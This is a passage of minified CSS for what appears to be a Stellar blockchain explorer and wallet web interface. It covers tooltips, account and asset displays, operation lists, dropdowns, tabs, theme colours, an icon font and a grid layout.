5em)}.solo-layout.align-top{justify-content:flex-start}@media(min-height:700px){.solo-layout{display:flex;flex-direction:column;justify-content:center}}.identicon{display:inline-block;height:.72em;margin:0 .1em;width:.72em}.tooltip-wrapper{background:transparent;border:none;margin:0;max-width:min(40rem,60vw);opacity:0;padding:.8rem;position:absolute;transition:opacity .15s ease .4s,visibility .15s ease .4s;visibility:hidden;width:40rem;z-index:10}.tooltip-wrapper:popover-open{opacity:1;visibility:visible}.tooltip{border-color:var(--color-contrast-border);border-radius:.3rem;box-shadow:0 1px 6px 2px var(--color-backdrop);font-size:1.44rem;font-style:normal;letter-spacing:normal;line-height:1.3;padding:1rem 1.4rem;position:relative;visibility:hidden;word-break:normal}.tooltip,.tooltip:before{background:var(--color-bg)}.tooltip:before{content:"";height:.8rem;position:absolute;transform:rotate(45deg);width:.8rem;z-index:9}.tooltip.top:before{bottom:-.2em;box-shadow:1px 1px 0 var(--color-border-shadow);left:50%;margin-left:-.26rem}.tooltip.bottom:before{box-shadow:-1px -1px 0 var(--color-border-shadow);left:50%;margin-left:-.26rem;top:-.2em}.tooltip.left:before{box-shadow:1px -1px 0 var(--color-border-shadow);margin-top:-.26em;right:-.2em;top:50%}.tooltip.right:before{box-shadow:-1px 1px 0 var(--color-border-shadow);left:-.2em;margin-top:-.26em;top:50%}.tooltip .tooltip-content{color:var(--color-text);position:relative;z-index:5}.tooltip.visible{visibility:visible}.trigger{color:var(--color-primary);font-size:1.2rem;margin-left:.1rem;margin-right:.1rem;margin-top:-.3rem;position:absolute}.trigger+.trigger{margin-left:1em}.trigger:before{opacity:.4}.trigger:after{content:"";display:block;height:2em;left:-.4em;opacity:.01;position:absolute;top:-.2em;width:2em}.trigger:hover:before{opacity:1}.info-tooltip-link{display:block;padding-top:.3em}.account-address{white-space:nowrap}.account-address .account-key{white-space:normal;word-break:break-word}.account-address.plain *{font:inherit;white-space:normal}.table .account-address *,h2 .account-address *{letter-spacing:-.05em}.asset-link{white-space:nowrap}.asset-link .asset-issuer{color:var(--color-dimmed);font-size:.65em;padding-left:.1em}.asset-link .asset-icon{background:transparent 50% no-repeat;background-size:contain;color:var(--color-text);display:inline-block;height:1.1em;line-height:1.1;margin-right:.1em;margin-top:-.2em;vertical-align:middle;width:1.1em}.asset-link .asset-icon.icon{margin-top:0}.spoiler{padding:.3em 0}.spoiler .spoiler-text{border-bottom:1px dotted}.sc-val{line-height:1}.soroban-tx-metrics-info{line-height:1.2}.soroban-tx-metrics-info .value-suffix{padding-left:2px}.op-effects{line-height:1.8;padding:.2em 0 0 2.6em}.op-effects .effect-icon{margin-left:-1.4em}.hljs{background:#1f2d34;border:1px solid var(--color-contrast-border);border-radius:.3rem;color:#bababa;display:block;font-size:1.4rem;letter-spacing:-.01em;line-height:1.3;overflow-x:auto;padding:1rem 2rem}.hljs-bullet,.hljs-link,.hljs-literal,.hljs-number,.hljs-quote,.hljs-regexp{color:#6896ba}.hljs-code,.hljs-selector-class{color:#a6e22e}.hljs-emphasis,.hljs-strong{color:#a8a8a2}.hljs-emphasis{font-style:italic}.hljs-attribute,.hljs-keyword,.hljs-name,.hljs-section,.hljs-selector-tag,.hljs-variable{color:#cb7832}.hljs-params{color:#b9b9b9}.hljs-string{color:#6a8759}.hljs-addition,.hljs-built_in,.hljs-builtin-name,.hljs-selector-attr,.hljs-selector-id,.hljs-selector-pseudo,.hljs-subst,.hljs-symbol,.hljs-template-tag,.hljs-template-variable,.hljs-type{color:#e0c46c}.hljs-comment,.hljs-deletion,.hljs-meta{color:#7f7f7f}.op-container{position:relative}.op-container+.op-container{padding-top:.4em}.op-container .op-layout{align-items:center;display:flex;flex-wrap:nowrap}.op-container .op-layout>:nth-child(2){flex-grow:4}.op-container .op-icon{align-items:center;align-self:flex-start;background:var(--color-primary);border-radius:50%;color:var(--color-bg);display:flex;height:2.4em;justify-content:center;margin-right:.3em;max-width:2.4em;min-width:2.4em;position:relative;text-align:center;width:2.4em}.op-container .op-icon.failed{filter:grayscale(1);opacity:.7}.op-container .op-icon:before{border-bottom:1px solid var(--color-text);content:"";display:block;left:-.36em;opacity:.2;position:absolute;top:1.22em;width:.36em}.op-container .op-icon i{display:block;font-size:1.6em;line-height:1}.op-container .accounting-effects{font-size:1rem;padding-left:.5em;text-align:right}.op-container:before{border-left:1px solid var(--color-text);content:"";display:block;height:100%;left:-.4em;opacity:.2;position:absolute;top:0;width:.4em}.op-container:last-child:before{height:1.65em}.op-container:first-child:before{bottom:0;height:calc(100% - 1.25em);top:auto}.op-container:only-child .op-icon:before,.op-container:only-child:before{display:none}.tx-effects-toggle{float:right;margin-top:.6em;position:relative;z-index:1}.dd-wrapper{display:inline-block;padding-right:.3em;position:relative}.dd-wrapper.reset{font-size:1.6rem;font-weight:300;line-height:1.4285}.dd-wrapper .dd-toggle{border-color:currentcolor currentcolor transparent transparent;border-style:solid;border-width:1px;display:inline-block;height:.4em;transform:rotate(135deg) translate(.16em,-.16em);transform-origin:top right;transition:transform .2s;width:.4em}.dd-wrapper .dd-toggle.visible{transform:rotate(135deg) scale(-1) translate(.08em,-.08em)}.dd-wrapper .dd-header{cursor:pointer;display:inline-block;white-space:nowrap}.dd-wrapper .dd-header.button{color:var(--color-bg)}.dd-wrapper .button .dd-toggle{margin-left:.2em}.dd-wrapper:hover a{color:var(--color-highlight)}.dd-wrapper.disabled .dd-toggle{border-right-color:var(--color-contrast-border);border-top-color:var(--color-contrast-border)}.dd-list{background:var(--color-bg);border:1px solid var(--color-contrast-border);border-radius:.3rem;box-shadow:2px 3px 6px -1px rgba(0,0,0,.3);font-size:1.6rem;font-weight:300;letter-spacing:normal;line-height:1.4285;margin-left:-.8em;position:absolute;text-align:left;text-transform:none;top:calc(100% - .1em);user-select:none;visibility:hidden;z-index:1000}.dd-list.align-right{left:auto!important;right:-.2em}.dd-list>ul{color:var(--color-primary);display:block;height:0;margin:0;overflow-y:auto}.dd-list .dd-list-footer,.dd-list .dd-list-header{padding:.7em}.dd-list .dd-list-header+hr{margin-top:0}.dd-list.visible{visibility:visible}.dd-list.visible>ul{height:auto}.dd-list .dd-list-item{cursor:pointer;margin:0;padding:0}.dd-list .dd-list-item>a{color:inherit;display:block;padding:.4em .7em;white-space:nowrap}.dd-list .dd-list-item>a:hover{background:var(--color-alt-bg)}.dd-list .dd-list-item>a.selected{background:var(--color-alt-bg);color:var(--color-text);cursor:default}.dd-list hr{margin:.5em 0}.dd-list.solo{left:50%;margin:0;max-height:90vh!important;max-width:40rem;position:fixed;top:50%;transform:translate(-50%,-50%);z-index:1002}@media(max-width:992px){.dd-list.solo{max-width:90vw;min-width:50vw;width:90vw}}.dd-backdrop.solo{background:var(--color-backdrop);bottom:0;display:block;left:0;position:fixed;right:0;top:0;z-index:1001}.tabs .tabs-header{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:1em}.tabs .tabs-header .tabs-item{color:var(--color-bg);display:inline-block;font-family:Roboto Condensed,Arial,Helvetica,sans-serif;font-size:1.6rem;font-weight:400;height:4rem;line-height:2.6;min-width:4em;padding:0 .8em;position:relative;text-align:center;text-decoration:none}@media(max-width:992px){.tabs .tabs-header .tabs-item{font-size:1.44rem;min-width:3.5em}}.tabs .tabs-header .tabs-item:before{background:var(--color-highlight);content:"";display:block;height:100%;left:0;position:absolute;right:0;transform:skew(-20deg)}.tabs .tabs-header .tabs-item:hover:before{background:var(--color-primary)}.tabs .tabs-header .tabs-item+.tabs-item:before{border-left:2px solid var(--color-primary);margin-left:-1px}.tabs .tabs-header .tabs-item.selected{color:var(--color-text);cursor:pointer}.tabs .tabs-header .tabs-item.selected:before{background:var(--color-primary)}.tabs .tabs-header .tabs-item .tabs-item-text{position:relative}.tabs.inline-right .tabs-header{justify-content:right}.tabs>hr.flare{margin-top:0}.navigation.container{background:var(--color-bg);bottom:.3em;display:flex;flex-direction:row;justify-content:space-around;margin-left:-.8rem;position:fixed;width:calc(100% - .4rem);z-index:5}@media(min-width:992px){.navigation.container{margin-left:-4rem;max-width:64rem!important}}.navigation.container:after{background:linear-gradient(0deg,var(--color-bg),transparent);margin-top:-4.4em;pointer-events:none}.navigation.container:after,.navigation.container:before{content:"";display:block;height:4em;position:absolute;width:100%}.navigation.container:before{background:var(--color-bg);margin-top:-.4em;z-index:-1}.navigation.container>a{background:transparent;color:var(--color-bg)!important;display:block;font-size:.75em;position:relative;text-align:center;text-transform:uppercase;width:20%}.navigation.container>a:before{background:var(--color-highlight);content:"";display:block;height:5em;left:0;margin:-.5em 0;position:absolute;right:0;transform:skew(-20deg);z-index:-1}.navigation.container>a:hover:before{background:var(--color-primary)}.navigation.container>a+a:before{border-left:2px solid var(--color-primary);margin-left:-1px}.navigation.container>a.current{color:var(--color-text)!important;cursor:pointer}.navigation.container>a.current:before{background:var(--color-primary)}.navigation.container i{display:block;font-size:2em;margin:0 auto -.1em;text-align:center}.notification-counter{color:var(--color-background);display:inline-block;font-size:.7em;line-height:1.2;margin-left:-.3em;margin-top:.6em;opacity:.7;position:absolute}.wallet-operations h3{font-size:2.4rem;text-transform:uppercase}.wallet-operations h3+.tabs.inline-right{margin-top:-3.2em}.wallet-operations h3+.action-description{margin-top:-2.4em}.wallet-operations input{margin-bottom:0!important}.account-balance{align-items:center;display:flex;flex-wrap:nowrap;justify-content:space-between;line-height:1;text-align:center}.account-balance>*{display:block;font-size:.85em;width:45%}.account-balance .asset-icon{background:transparent 50% no-repeat;background-size:contain;display:block;height:2.4em;margin-right:.5em;position:relative;width:2.4em}.account-balance .asset-icon.icon{font-size:2em;height:1em;margin:0 0 0 -.08em;text-align:left;width:1.32em}.account-balance .asset-icon .claimable-status{bottom:-.4em;color:var(--color-highlight);font-size:1.8rem;left:1em;position:absolute;text-shadow:0 0 1px var(--color-bg)}.account-balance .asset-issuer{color:var(--color-dimmed);white-space:nowrap}.account-balance .asset-amount{font-size:1.3em}.account-balance .asset-amount,.account-balance .estimated-amount{font-family:Roboto Condensed,Arial,Helvetica,sans-serif;text-align:right}.account-balance .asset-code{font-family:Roboto Condensed,Arial,Helvetica,sans-serif;font-size:1.3em}.account-balance .account-key{white-space:nowrap}.account-balance.liquidity-pool:before{border:1px solid var(--color-text);border-right:none;content:"";display:block;height:2.2em;left:-.2em;opacity:.2;position:relative;width:.2em}.account-balance.liquidity-pool>div:nth-child(2){font-size:.7em}.account-balance-actions{font-size:.85em;text-align:right;visibility:hidden}.account-balance-container{padding-top:.4em}.account-balance-container .flare{margin-top:.2em}.account-balance-container:hover .account-balance-actions{visibility:visible}.info-block{color:var(--color-bg);display:flex;flex-direction:column;height:30vh;justify-content:center;margin:4vh 0;min-height:20em;position:relative;width:100%}@media(max-width:992px){.info-block{padding:.5em;text-align:center}}.info-block:before{background:var(--color-highlight);content:"";display:block;height:100%;left:0;margin:0 -10vw;position:absolute;right:0;transform:skew(-20deg);z-index:-1}.info-block .feature-icon{display:block;filter:invert(1);float:left;height:128px;margin-right:1.5em;width:128px}@media(max-width:992px){.info-block .feature-icon{float:none;margin:auto;max-width:30vw}}.info-block h2{margin-top:0}.intro-cta>*{display:inline-block;vertical-align:top}@media (max-width:992px){.intro-cta>*{display:block}}.intro-cta>:last-child{padding-top:2.5em}@media (max-width:992px){.intro-cta>:last-child{padding-top:0}}.intro-cta .v-slash{padding:1.6em 0;position:relative}@media (max-width:992px){.intro-cta .v-slash{display:none}}.intro-cta .v-slash>*{background-color:var(--color-bg);color:var(--color-highlight);padding:0 .25em .15em;position:relative}.intro-cta .v-slash:before{border-left:1px solid var(--color-highlight);content:"";display:block;height:100%;left:50%;position:absolute;top:0;transform:rotate(20deg);width:1px}:root{--color-primary:#0691b7;--color-highlight:#08b5e5;--color-dimmed:#999;--color-alert:#dc3545;--color-success:#28a745;--color-warning:#b27100;--color-price-up:#00ba00;--color-price-down:#df0000;--color-modal-bg:rgba(0,0,0,.2)}:root[data-theme=day]{--color-bg:#fff;--color-dashboard-bg:#f5f5f5;--color-alt-bg:#f2fcff;--color-alt-border:#e8e8e8;--color-text:#333;--color-contrast-border:#d8dadb;--color-border-shadow:hsla(200,2%,75%,.1);--color-backdrop:rgba(0,0,0,.35);--color-alert-bg:#f4d5d8;--color-warning-bg:#ebdbbf;--color-success-bg:#d0ecd6}:root[data-theme=night]{--color-bg:#1b414a;--color-dashboard-bg:#272c2e;--color-alt-bg:#12363f;--color-alt-border:#2f464c;--color-text:#eee;--color-contrast-border:#535759;--color-border-shadow:hsla(198,9%,72%,.1);--color-backdrop:rgba(0,0,0,.25);--color-alert-bg:#553d49;--color-warning-bg:#484f34;--color-success-bg:#1b5340}.color-primary{color:var(--color-primary)}.color-danger{color:var(--color-alert)}.color-alt-bg{color:var(--color-alt-bg)}*,:after,:before{box-sizing:border-box}::-webkit-scrollbar{height:6px;width:6px}::-webkit-scrollbar-thumb{background:var(--color-dimmed)}::-webkit-scrollbar-track{background:var(--color-contrast-border)}*{scrollbar-face-color:var(--color-dimmed);scrollbar-track-color:var(--color-contrast-border)}html{font-size:62.5%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;scroll-behavior:smooth}body,html{height:100%}body{background:var(--color-bg);color:var(--color-text);font-family:ClearSans,sans-serif;font-size:1.6rem;font-weight:300;letter-spacing:.01em;line-height:1.4285;margin:0;min-width:320px;overflow-x:hidden;font-smoothing:antialiased;-webkit-font-smoothing:antialiased}::selection{background-color:rgba(6,145,183,.2)!important;color:var(--color-text)}.page-container{min-height:calc(100vh - 8rem)}@font-face{font-family:Roboto Condensed;font-weight:300;src:url("[data-uri]") format("woff2")}@font-face{font-family:Roboto Condensed;font-weight:400;src:url("[data-uri]") format("woff2")}@font-face{font-family:ClearSans;font-weight:300;src:url("[data-uri]") format("woff2")}@font-face{font-family:ClearSans;font-weight:700;src:url("[data-uri]") format("woff2")}@font-face{font-family:icons;src:url("[data-uri]") format("woff")}[class*=" icon-"]:before,[class^=icon-]:before{display:inline-block;font-family:icons;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin:0 .1em;text-align:center;text-decoration:inherit;text-transform:none;width:1em;-webkit-font-smoothing:antialiased;speak:never}.icon-open-new-window:before{content:""}.icon-box:before{content:""}.icon-search:before{content:""}.icon-search-engine:before{content:""}.icon-cylinder:before{content:""}.icon-delete-circle:before{content:""}.icon-add-circle:before{content:""}.icon-ok:before{content:""}.icon-minus-circle:before{content:""}.icon-div-circle:before{content:""}.icon-help:before{content:""}.icon-warning-circle:before{content:""}.icon-undo-circle:before{content:""}.icon-redo-circle:before{content:""}.icon-empty-circle:before{content:""}.icon-user-circle:before{content:""}.icon-hexagon-empty:before{content:""}.icon-hexagon-add:before{content:""}.icon-hexagon-remove:before{content:""}.icon-hexagon-dice:before{content:""}.icon-warning:before{content:""}.icon-hexagon-set-options:before{content:""}.icon-hexagon-dot:before{content:""}.icon-hexagon-inflation:before{content:""}.icon-droplet:before{content:""}.icon-droplet-half:before{content:""}.icon-create-trustline:before{content:""}.icon-remove-trustline:before{content:""}.icon-dex-offer:before{content:""}.icon-create-data-entry:before{content:""}.icon-remove-data-entry:before{content:""}.icon-shutdown-circle:before{content:""}.icon-scan-qr-code:before{content:""}.icon-qr-code:before{content:""}.icon-swap:before{content:""}.icon-send-circle:before{content:""}.icon-receive-circle:before{content:""}.icon-clawback:before{content:""}.icon-sponsor:before{content:""}.icon-revoke:before{content:""}.icon-add-square:before{content:""}.icon-remove-square:before{content:""}.icon-upload:before{content:""}.icon-trustline-flags:before{content:""}.icon-trade:before{content:""}.icon-update-square:before{content:""}.icon-wallet:before{content:""}.icon-grid:before{content:""}.icon-grid-add:before{content:""}.icon-grid-remove:before{content:""}.icon-icon-ok:before{content:""}.icon-user-single:before{content:""}.icon-user-group:before{content:""}.icon-user-add:before{content:""}.icon-user-remove:before{content:""}.icon-user-verified:before{content:""}.icon-key:before{content:""}.icon-key-add:before{content:""}.icon-key-remove:before{content:""}.icon-refresh-circle:before{content:""}.icon-claim-square:before{content:""}.icon-tools:before{content:""}.icon-cog:before{content:""}.icon-trustlines:before{content:""}.icon-data-transfer:before{content:""}.icon-puzzle:before{content:""}.icon-code:before{content:""}.icon-dollar:before{content:""}.icon-coin:before{content:""}.icon-no-coin:before{content:""}.icon-credit-card:before{content:""}.icon-no-credit-card:before{content:""}.icon-bell:before{content:""}.icon-bell-off:before{content:""}.icon-bell-notifications:before{content:""}.icon-filter:before{content:""}.icon-filter-lines:before{content:""}.icon-sort-asc:before{content:""}.icon-sort-desc:before{content:""}.icon-color-filter:before{content:""}.icon-coin-swap:before{content:""}.icon-percent-rotate:before{content:""}.icon-infinity:before{content:""}.icon-link:before{content:""}.icon-remove-link:before{content:""}.icon-activity:before{content:""}.icon-bookmark:before{content:""}.icon-star:before{content:""}.icon-twitter:before{content:""}.icon-email:before{content:""}.icon-github:before{content:""}.icon-signature:before{content:""}.icon-edit-pencil:before{content:""}.icon-fingerprint-check:before{content:""}.icon-fingerprint-error:before{content:""}.icon-fingerprint:before{content:""}.icon-download:before{content:""}.icon-download-circle:before{content:""}.icon-block:before{content:""}.icon-info:before{content:""}.icon-cancel:before{content:""}.icon-flash:before{content:""}.icon-shuffle:before{content:""}.icon-menu:before{content:""}.icon-copy:before{content:""}.icon-less:before{content:""}.icon-more:before{content:""}.icon-loop:before{content:""}.icon-document:before{content:""}.icon-lock-open:before{content:""}.icon-angle-double-left:before{content:""}.icon-angle-double-right:before{content:""}.icon-lock:before{content:""}.icon-lightbulb:before{content:""}.icon-discord:before{content:""}.icon-email-circle:before{content:""}.icon-arrow-up-left-circle:before{content:""}.icon-arrow-up-circle:before{content:""}.icon-arrow-right-circle:before{content:""}.icon-arrow-left-circle:before{content:""}.icon-arrow-down-circle:before{content:""}.icon-arrow-down-right-circle:before{content:""}.icon-cloud:before{content:""}.icon-trustline-horizontal:before{content:""}.icon-thunderstorm:before{content:""}.icon-community:before{content:""}.icon-heavy-rain:before{content:""}.icon-snow-flake:before{content:""}.icon-hot-air-balloon:before{content:""}.icon-atom:before{content:""}.icon-test-tube:before{content:""}.icon-round-flask:before{content:""}.icon-flask:before{content:""}.icon-graduation-cap:before{content:""}.icon-rocket:before{content:""}.icon-collapse:before{content:""}.icon-droplet-check:before{content:""}.icon-drag:before{content:""}.icon-divide-three:before{content:""}.icon-lifebelt:before{content:""}.icon-candlestick-chart:before{content:""}.icon-bank:before{content:""}.icon-sparks:before{content:""}.icon-position:before{content:""}.icon-heart:before{content:""}.icon-home-simple:before{content:""}.icon-home:before{content:""}.icon-corner-bottom-right:before{content:""}.icon-map-pin:before{content:""}.icon-slash-square:before{content:""}.icon-agile:before{content:""}.icon-axes:before{content:""}.icon-balls:before{content:""}.icon-bright-star:before{content:""}.icon-trustline-position:before{content:""}.icon-undo-circle-1:before{content:""}.icon-trustline:before{content:""}.icon-multi-trustlines:before{content:""}.icon-trustline-vertical:before{content:""}.icon-sigma-function:before{content:""}.icon-spiral:before{content:""}.icon-share:before{content:""}.icon-plus:before{content:""}.icon-angle-up:before{content:""}.icon-angle-down:before{content:""}.icon-angle-left:before{content:""}.icon-angle-right:before{content:""}.icon-level-down:before{content:""}.icon-level-up:before{content:""}.icon-back:before{content:""}.icon-switch:before{content:""}.icon-exchange:before{content:""}.icon-login:before{content:""}.icon-logout:before{content:""}.icon-export:before{content:""}.icon-popup:before{content:""}.icon-publish:before{content:""}.icon-dot:before{content:""}.icon-dot-2:before{content:""}.icon-dots:before{content:""}.icon-attach:before{content:""}.icon-embed:before{content:""}.icon-circle:before{content:""}.icon-dot-circled:before{content:""}.icon-anchor:before{content:""}.icon-clock:before{content:""}.icon-back-in-time:before{content:""}.icon-calendar:before{content:""}.icon-feather:before{content:""}.icon-day:before{content:""}.icon-night:before{content:""}.icon-zoom-in:before{content:""}.icon-zoom-out:before{content:""}.icon-qr:before{content:""}.icon-magnet:before{content:""}.icon-scales:before{content:""}.icon-toggle-on:before{content:""}.icon-toggle-off:before{content:""}.icon-stellar:before{content:""}.icon-liquidity-pool:before{content:""}.icon-cubes:before{content:""}.icon-coins:before{content:""}.icon-settings:before{content:""}.icon-cogs:before{content:""}.icon-chart:before{content:""}.active-icon{display:inline-block;padding:0 .3em;position:relative}.active-icon:active{color:var(--color-bg);outline:none}.active-icon:active:after{background:var(--color-highlight);border-radius:50%;content:"";display:block;height:1.5em;left:.15em;position:absolute;top:-.1em;width:1.5em;z-index:-1}a{color:var(--color-primary);cursor:pointer;text-decoration:none}a:hover{color:var(--color-highlight)}a.disabled{cursor:default}a.disabled:hover{color:var(--color-primary)}.container,.relative{position:relative}.container{margin:0 auto;max-width:140rem;padding:0 2rem;width:100%}@media(max-width:992px){.container{padding:0 1rem}}.container.narrow{max-width:100rem}.container.frame{max-width:50rem}.container>.container{padding:0}.row{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-1rem;width:calc(100% + 2rem)}.row.row-no-padding,.row.row-no-padding>.column{padding:0}.row.row-wrap{flex-wrap:wrap}.row.row-top{align-items:flex-start}.row.row-bottom{align-items:flex-end}.row.row-center{align-items:center}.row.row-stretch{align-items:stretch}.row.row-baseline{align-items:baseline}@media(max-width:992px){.row{flex-direction:column;margin-left:0;padding:0;width:100%}}.row .column{display:block;flex:1 1 auto;margin-bottom:inherit;margin-left:0;max-width:100%;padding:0 1rem;width:100%}.row .column.v-top{align-self:flex-start}.row .column.v-bottom{align-self:flex-end}.row .column.v-center{align-self:center}.row .column.column-offset-10{margin-left:10%}.row .column.column-offset-20{margin-left:20%}.row .column.column-offset-25{margin-left:25%}.row .column.column-offset-33,.row .column.column-offset-34{margin-left:33.3333%}.row .column.column-offset-50{margin-left:50%}.row .column.column-offset-66,.row .column.column-offset-67{margin-left:66.6666%}.row .column.column-offset-75{margin-left:75%}.row .column.column-offset-80{margin-left:80%}.row .column.column-offset-90{margin-left:90%}.row .column.column-10{flex:0 0 10%;max-width:10%}.row .column.column-20{flex:0 0 20%;max-width:20%}.row .column.column-25{flex:0 0 25%;max-width:25%}.row .column.column-33,.row .column.column-34{flex:0 0 33.3333%;max-width:33.3333%}.row .column.column-40{flex:0 0 40%;max-width:40%}.row .column.column-50{flex:0 0 50%;max-width:50%}.row .column.column-60{flex:0 0 60%;max-width:60%}.row .column.column-66,.row .column.column-67{flex:0 0 66.6666%;max-width:66.6666%}.row .column.column-75{flex:0 0 75%;max-width:75%}.row .column.column-80{flex:0 0 80%;max-width:80%}.row .column.column-90{flex:0 0 90%;max-width:90%}.row .column.column-top{align-self:flex-start}.row .column.column-bottom{align-self:flex-end}.row .column.column-center{align-self:center}@media(max-width:992px){.row .column{flex:0 0 100%!important;margin:0!important;max-width:100%!important;padding:0}}.dual-layout{display:flex;flex-direction:row;justify-content:space-between}.dual-layout.vertical{flex-direction:column}.dual-layout>*{display:block}.v-center-block{display:flex;flex-direction:column;justify-content:center}.block{display:block}.inline{display:inline}.inline-block{display:inline-block}.inline-overflow{display:inline-flex;max-width:100%}.flex-row{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.flex-column{display:flex!important;flex-direction:column}.h-100{height:100%}.segment{padding:2rem 3rem;position:relative;z-index:0}.segment:after,.segment:before{background:var(--color-alt-bg);bottom:0;clip-path:polygon(1.2rem 0,100% 0,100% calc(100% - 3.2rem),calc(100% - 1.2rem) 100%,0 100%,0 3.2rem);content:"";display:block;left:0;position:absolute;right:0;top:0;z-index:-1}.segment:after{background:var(--color-alt-border);bottom:-.6px;left:-.6px;right:-.6px;top:-.6px;z-index:-2}.segment.blank:before{background:var(--color-bg)}.segment>h3{margin-top:-.2em}.segment.segment-inline:after,.segment.segment-inline:before{clip-path:polygon(.6rem 0,100% 0,100% calc(100% - 1.6rem),calc(100% - .6rem) 100%,0 100%,0 1.6rem)}.segment.success{background:none}.segment.success:before{background:var(--color-success-bg)}.segment.success:after{background:var(--color-success);opacity:.7}.segment.warning{background:none}.segment.warning:before{background:var(--color-warning-bg)}.segment.warning:after{background:var(--color-warning);opacity:.7}.segment.error{background:none}.segment.error:before{background:var(--color-alert-bg)}.segment.error:after{background:var(--color-alert);opacity:.7}.card,.column>.segment{height:100%}.card{background:var(--color-bg);box-shadow:0 2px 4px -2px var(--color-backdrop);padding:.3rem 2rem 2rem;position:relative}.card:before{border-right:.1em solid var(--color-highlight);content:"";display:block;height:1.3em;left:0;position:absolute;top:1em;width:0;z-index:1}.card.card-blank{padding-top:2rem}.card.card-blank:before{content:none}.card.tabs .tabs-header{margin-top:0}.card hr{margin-left:-2rem;margin-right:-2rem}@media(max-width:992px){.card{margin-bottom:2rem;margin-left:-1rem;margin-right:-1rem}}.loader.micro{font-size:13px}.loader.cover{background-color:hsla(0,0%,100%,.85);height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.loader.inline{display:inline-block;margin:.5em 0 0;vertical-align:bottom}b,strong{font-weight:700}p{margin-top:0;text-align:justify}h1,h2,h3,h4{font-family:Roboto Condensed,Arial,Helvetica,sans-serif;font-weight:300;letter-spacing:-.02em;margin-bottom:.5em;margin-top:.5em}h1{font-size:3rem;line-height:1.2}h2{font-size:2.4rem}h2,h3{line-height:1.3}h3{font-size:2rem}h4{font-size:1.8rem;letter-spacing:-.08rem;line-height:1.35}code{background:var(--color-alt-bg);border-radius:.3rem;font-family:Consolas,Liberation Mono,Menlo,Courier,monospace;padding:0 3px}code code{padding:0}.text-small{font-size:1.36rem!important}.text-tiny{font-size:1.2rem!important}.text-large{font-size:1.8rem!important}.text-huge{font-size:2rem!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}.condensed{letter-spacing:-.045em}.nowrap{white-space:nowrap}.word-break{word-break:break-all}.text-overflow{max-width:100%;overflow:hidden;text-overflow:ellipsis}.vtop{vertical-align:top}.text-active{color:var(--color-primary)}.dimmed,.label{color:var(--color-dimmed)}.text-monospace{font-family:Consolas,Liberation Mono,Menlo,Courier,monospace}.details{color:var(--color-dimmed);font-size:.9em}.alert,.error{background:var(--color-alert-bg);color:var(--color-alert)}.color-warning,.warning{color:var(--color-warning)}.warning{background:var(--color-warning-bg)}.color-success,.success{color:var(--color-success)}.success{background:var(--color-success-bg)}.trend-up{color:var(--color-price-up)}.trend-down{color:var(--color-price-down)}hr{border:none;border-bottom:1px solid var(--color-contrast-border)}hr.flare{border:none;border-bottom:1px solid;border-image:linear-gradient(to right,transparent 2%,var(--color-highlight) 15%,var(--color-highlight) 85%,transparent 98%);border-image-slice:1;font-size:1.6rem;height:0;margin:1rem auto;max-width:90vw;width:100%}hr.flare.double-space{margin-bottom:4rem}hr.flare[title]{display:flex;justify-content:center;margin:3rem 0;overflow:visible}hr.flare[title]:after{background-color:var(--color-bg);color:var(--color-dimmed);content:attr(title);display:table;font-size:1.36rem;margin:-.8em 0;padding:0 .5em;text-align:center}blockquote,input:not([type=checkbox]),ol,p,pre,select,table,textarea{margin-bottom:1rem}.space{margin-top:2rem}.micro-space{margin-top:1rem}.nano-space{margin-top:.5rem}.double-space{margin-top:4rem}.block-indent,.block-indent-screen{padding-left:2rem}@media(max-width:992px){.block-indent-screen{padding-left:0}}blockquote{border-left:3px solid var(--color-contrast-border);font-style:italic;margin-left:-1rem;padding-left:1rem}img{max-width:100%}.input-like,input:not([type=checkbox],[type=radio],[type=range]),select,textarea{appearance:none;background-color:transparent!important;border:none!important;border-bottom:1px solid var(--color-contrast-border)!important;box-shadow:none;box-sizing:inherit;color:var(--color-text);font-family:ClearSans,sans-serif;font-size:1.6rem;height:4rem;padding:.6rem;transition:border-bottom-color .2s;width:100%}.input-like:focus,input:not([type=checkbox],[type=radio],[type=range]):focus,select:focus,textarea:focus{background-color:var(--color-alt-bg)!important;border-bottom-color:var(--color-highlight)!important;outline:0}input[type=range]{filter:grayscale(100%);height:2px;margin:0;width:100%}input[type=checkbox],input[type=radio]{display:inline;filter:grayscale(100%);margin-left:0}input[type=checkbox]{margin:0;padding:0;position:relative;top:-.3em;vertical-align:bottom}input[type=text].key{font-family:Consolas,Liberation Mono,Menlo,Courier,monospace;letter-spacing:-.05em}@media(max-width:519px){input[type=text].key{font-size:.9em}}input[type=text].key::placeholder{font-family:ClearSans,sans-serif;font-size:1.6rem;letter-spacing:0}.input-like{height:auto;min-height:4rem}textarea{min-height:4em}textarea.no-resize{resize:none}label,legend{display:block;font-size:1.6rem;margin-bottom:.5rem}.label-inline{display:inline-block;font-weight:400;margin-left:.5rem}::placeholder{color:var(--color-dimmed)}ul{list-style-type:none;margin:1rem 0;padding:0}ul.list{list-style-type:disc;padding-left:1em}ul.list.checked{list-style-type:none;text-align:left}ul.list.checked>li:before{content:"✓";display:inline-block;margin-left:-1em;user-select:none;width:1em}ul.striped>li:nth-child(odd){background:var(--color-border-shadow)}ol{color:var(--color-dimmed)}ol>li>*{color:var(--color-text)}dl{display:block;letter-spacing:-.03em;line-height:1.59992;margin:0}dl>div{padding-top:1rem}dl dt{color:var(--color-dimmed)}dl dd,dl dt{display:inline;font-weight:400}dl dd{margin-left:0;padding-left:.3em}dl dd:after{content:"";display:block}dl dd:last-child:after{content:none}.table{border-collapse:collapse;border-radius:.3rem;width:100%}.table th{font-family:Roboto Condensed,Arial,Helvetica,sans-serif;font-weight:700;text-align:left;vertical-align:middle}.table thead,.table tr:nth-child(2n){background-color:var(--color-border-shadow);transition:background-color .1s}.table thead{border-bottom:1px solid var(--color-contrast-border)}.table td,.table th{border:none;padding:.5em .7em}.table td.collapsing,.table th.collapsing{width:1px}.table td{border-bottom:1px solid var(--color-contrast-border);vertical-align:middle}.table.active tbody>tr:hover{background-color:var(--color-alt-bg);cursor:pointer}.table.compact td,.table.compact th{padding:.4em .5em}.table.clear tr{background-color:transparent}.table.clear td,.table.clear th{border:none;padding:.1em 